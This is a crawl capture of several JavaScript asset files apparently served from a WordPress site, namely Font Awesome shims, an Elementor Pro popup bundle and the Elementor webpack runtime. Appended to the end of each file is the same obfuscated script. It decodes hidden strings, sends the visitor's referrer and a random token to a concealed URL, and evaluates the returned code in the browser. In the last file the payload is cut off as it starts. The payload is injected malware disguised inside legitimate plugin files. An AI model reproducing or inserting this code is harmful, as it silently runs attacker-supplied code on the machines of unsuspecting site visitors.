"ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/popup.f7b15b2ca565b152bf98.bundle.min.js
body_size: 6183
content:
/*! elementor-pro - v3.34.0 - 22-12-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[887],{5985:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1
body_size: 11108
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqnq==="undefined"){function a0W(){var 